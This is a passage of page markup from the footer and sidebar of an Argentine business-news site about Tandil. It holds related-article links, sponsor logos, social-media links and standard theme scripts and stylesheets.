block_tdi_49.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_49","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14843,"live_filter_cur_post_author":"235","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_related_posts";
block_tdi_49.post_count = "3";
block_tdi_49.found_posts = "95";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "32";
tdBlocksArray.push(block_tdi_49);
</script><h4 class="td-related-title td-block-title"><a id="tdi_50" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_49" href="#">Artículos relacionados</a><a id="tdi_51" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_49" href="#">Más notas del autor</a></h4><div id=tdi_49 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" class="td-image-wrap " title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" ><img class="entry-thumb" src="[data-uri]" alt="P&amp;M Agro" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-218x150.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil">La firma agrícola P&#038;M Agro avanza en instalarse en Tandil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/jornada-apicola/"  rel="bookmark" class="td-image-wrap " title="El 1 de marzo habrá una jornada apícola para productores sobre manejo de fin de temporada y recambio de reinas" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 1 de marzo habrá una jornada apícola para productores sobre manejo de fin de temporada y recambio de reinas" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/02/jornada-apicola-218x150.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/02/jornada-apicola-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/jornada-apicola/"  rel="bookmark" title="El 1 de marzo habrá una jornada apícola para productores sobre manejo de fin de temporada y recambio de reinas">El 1 de marzo habrá una jornada apícola para productores sobre manejo de fin de temporada y recambio de reinas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/produccion-agroindustrial-local/"  rel="bookmark" class="td-image-wrap " title="Noviembre se mostró como un buen mes para la producción agroindustrial local" ><img class="entry-thumb" src="[data-uri]" alt="producción agroindustrial local" title="Noviembre se mostró como un buen mes para la producción agroindustrial local" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/01/produccion-agroindustrial-local-218x150.jpg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/01/produccion-agroindustrial-local.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/produccion-agroindustrial-local/"  rel="bookmark" title="Noviembre se mostró como un buen mes para la producción agroindustrial local">Noviembre se mostró como un buen mes para la producción agroindustrial local</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><a href="http://www.tandil.gov.ar/" target="_blank" title="Municipio de Tandil"><img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/municipioBar.png"  alt="Municipio de Tandil" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/municipioBar.png"  alt="Municipio de Tandil"/></noscript></a></br>

<a href="https://www.econ.unicen.edu.ar/" target="_blank" title="Facultad de Ciencias Económicas"><img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/fce.png"  alt="Facultad de Ciencias Económicas" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/fce.png"  alt="Facultad de Ciencias Económicas"/></noscript></a></br>





<a href="http://www.colescba.org.ar/portal/" target="_blank" title="Colegio de Escribanos de la Provincia de Buenos Aires">
<img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/colegioEscribanos.png"  alt="Colegio de Escribanos" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/colegioEscribanos.png"  alt="Colegio de Escribanos"/></noscript></a></br></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_53{min-height:0}.tdi_53>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_52_rand_style td-element-style" ></div><div id="tdi_54" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}@media (min-width:768px){.tdi_55{margin-left:-15px;margin-right:-15px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_55{margin-left:-10px;margin-right:-10px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_55{margin-left:-10px;margin-right:-10px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_55{padding-top:120px!important;padding-bottom:120px!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_55{padding-top:40px!important}}</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:var(--wpr-bg-c27899cc-5ca2-46ab-ae35-8a5c5bdd1f9d)!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_54_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_58{display:inline-block!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_58 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_58 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/smush-webp/2024/04/logo-10A.png.webp" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil"  /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> Enfoque de negocios</span><span class="tdb-logo-text-tagline">Enfoque de Negocios</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_59{text-align:left!important}.tdi_59 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Todo acerca del mundo Emprendedor</p></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_63{margin-left:-10px;margin-right:-10px}.tdi_63>.vc_column_inner,.tdi_63>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_63{margin-left:-5px;margin-right:-5px}.tdi_63>.vc_column_inner,.tdi_63>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_65{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_67{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:35%!important}}@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_69{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:45%!important}}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#febe2b}.tdi_70{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_70{display:inline-block!important}}</style>
<style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}body .tdi_70 .td-block-title{text-align:right}body .tdi_70.td_block_template_4 .td-block-title>*:before{right:10px;left:auto}body .tdi_70.td_block_template_5 .td-block-title>*{border-width:0 4px 0 0}body .tdi_70.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:0}body .tdi_70.td_block_template_9 .td-block-title:after{right:0;left:auto}body .tdi_70.td_block_template_13 .td-block-subtitle{right:-4px;left:auto}body .tdi_70.td_block_template_17 .td-block-title:after{right:15px;left:auto}body .tdi_70.td_block_template_12 .td-block-title{justify-content:flex-end}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Seguinos</span></h4></div></div></div></div></div></div></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_72{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_73 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:20px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_74 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_74 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_74 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_74 .tdm-social-item i,.tds-team-member2 .tdi_74.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_74 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_74.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_74 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_74 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_74"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/enfoquedenegociosTV/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/enfoquedenegocios/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/enfoque_tandil"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v21.0&appId=911409859001411&autoLogAppEvents=1"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Puede interesarte:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/ronda-de-negocios-sobre-la-cooperativa/"  rel="bookmark" class="td-image-wrap " title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas" ><img class="entry-thumb" src="[data-uri]" alt="ronda de negocios sobre la Cooperativa" title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/ronda-de-negocios-sobre-la-Cooperativa-100x70.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/ronda-de-negocios-sobre-la-Cooperativa-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/ronda-de-negocios-sobre-la-cooperativa/"  rel="bookmark" title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas">Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-25T06:54:28-03:00" >25 abril, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/inversiones-en-pesos/"  rel="bookmark" class="td-image-wrap " title="Inversiones en pesos se reinventan para no perder terreno" ><img class="entry-thumb" src="[data-uri]" alt="inversiones en pesos" title="Inversiones en pesos se reinventan para no perder terreno" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/inversiones-en-pesos-100x70.jpg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/inversiones-en-pesos-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/inversiones-en-pesos/"  rel="bookmark" title="Inversiones en pesos se reinventan para no perder terreno">Inversiones en pesos se reinventan para no perder terreno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T07:26:01-03:00" >23 abril, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" class="td-image-wrap " title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" ><img class="entry-thumb" src="[data-uri]" alt="P&amp;M Agro" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-100x70.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil">La firma agrícola P&#038;M Agro avanza en instalarse en Tandil</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T07:54:02-03:00" >22 abril, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 680bd5c3be9e9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_stretch_content_1800 .td-container,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{display:flex;justify-content:space-between}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{padding:0 80px}.item-details .td-authors-name{padding-top:20px}</style>

<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1745283275' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1745283275' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lshowcase-bxslider-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.css?ver=1745250684&wpr_t=1745595285' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lshowcase-main-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/styles.css?ver=1745250684' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
